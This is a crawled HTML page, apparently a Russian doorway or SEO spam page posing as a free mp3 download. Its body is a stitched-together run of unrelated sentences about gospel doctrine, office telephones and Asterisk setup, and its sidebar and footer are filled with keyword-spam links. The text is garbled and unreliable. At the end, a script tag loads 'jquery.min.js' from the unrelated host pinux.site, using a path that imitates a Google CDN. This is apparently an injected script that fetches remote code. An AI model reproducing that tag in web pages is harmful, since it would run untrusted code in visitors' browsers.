

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-ona-uslyshit-ona-vernetsya-skachat-besplatno-mp3.html
body_size: 2298
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Она услышит она вернется скачать бесплатно mp3 - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Она услышит она вернется скачать бесплатно mp3</h2>
                            </header>
                            <p>Название предлагаемой книги само по себе говорит о том, что в ней рассматриваются доктринальные истины евангельского учения, то есть его основы. Одним из рабочих инструментов офиса, несмотря на стремительные изменения последних десятилетий, по-прежнему является телефон. Описание установки и настройки основного функционала sip атс asterisk, достаточного для. Вступление Глава 1. Библейские названия Вечери Господней Глава 2. Вечеря Господня. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-drayver-acpi-nsc6001.html">Драйвер acpi nsc6001</a></li>
                                <li><a href="hdd-sayt-knigi-net.html">Сайт книги нет</a></li>
                                <li><a href="hdd-raspisanie-avtobusov-lipeck-moskva-cherez-domodedovo.html">Расписание автобусов липецк москва через домодедово</a></li>
                                <li><a href="hdd-supruga-aleksandra-vasileva-istorika-mody.html">Супруга александра васильева историка моды</a></li>
                                <li><a href="hdd-biologiya-10-11-rabochaya-tetrad-gdz.html">Биология 10 11 рабочая тетрадь гдз</a></li>
                                <li><a href="hdd-kak-razarhivirovat-vinrar.html">Как разархивировать винрар</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-lara-kroft-kolybel-zhizni-torrent.html">Скачать лара крофт колыбель жизни торрент</a></li>
                                            <li><a href="hdd-vkladysh-starogo-obrazca-v-trudovuyu-knizhku-kupit.html">Вкладыш старого образца в трудовую книжку купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-kniga-flatlandiya-skachat.html">Книга флатландия скачать</a></li>
                                            <li><a href="hdd-chelyabinsk-gotovnost-zagranpasporta-starogo-obrazca.html">Челябинск готовность загранпаспорта старого образца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-igry-barbi-dlya-android-skachat-besplatno.html">Игры барби для андроид скачать бесплатно</a></li>
                                            <li><a href="hdd-pr11-3060-shema.html">Пр11 3060 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-bezopasnost-v-promyshlennosti-zhurnal.html">Безопасность в промышленности журнал</a></li>
                                            <li><a href="hdd-ludovico-einaudi-diskografiya-torrent.html">Ludovico einaudi дискография торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
